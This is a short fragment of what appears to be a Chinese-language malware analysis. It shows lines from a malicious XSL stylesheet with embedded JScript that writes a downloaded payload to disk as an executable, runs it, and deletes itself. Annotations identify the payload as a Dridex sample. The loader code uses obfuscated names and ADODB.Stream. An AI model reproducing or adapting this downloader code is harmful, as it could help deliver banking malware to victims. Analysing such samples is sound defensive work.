 38 if(a1vFwV.status === 200 && a1vFwV.readystate === 4)
39 {
40 var akVXpGwht = new ActiveXObject("adodb.stream");
41 akVXpGwht.open();
42 akVXpGwht.type = 1;
43 akVXpGwht.write(a1vFwV.responsebody);
44 akVXpGwht.position = 0;
45 akVXpGwht[axas5v9(5)](a5OhCF, 2);
46 akVXpGwht.close();
47
48 a9ArS.run(a5OhCF);
49
50 // Self delete
51 aWhiR.deletefile("C:\\Windows\\Temp\\aXwZvnt48.xsl"); 运行完之后删除自身xsl文件
52 }
53 }
54
55
56 ]]>
57 </msxsl:script>
58 <xsl:template match="/">
59 <xsl:value-of select="user:aawg1('c:\\windows\temp\\awMiOFl.exe')"/> 下载的dridex样本保存在这个位置
60 </xsl:template>
61 </xsl:stylesheet>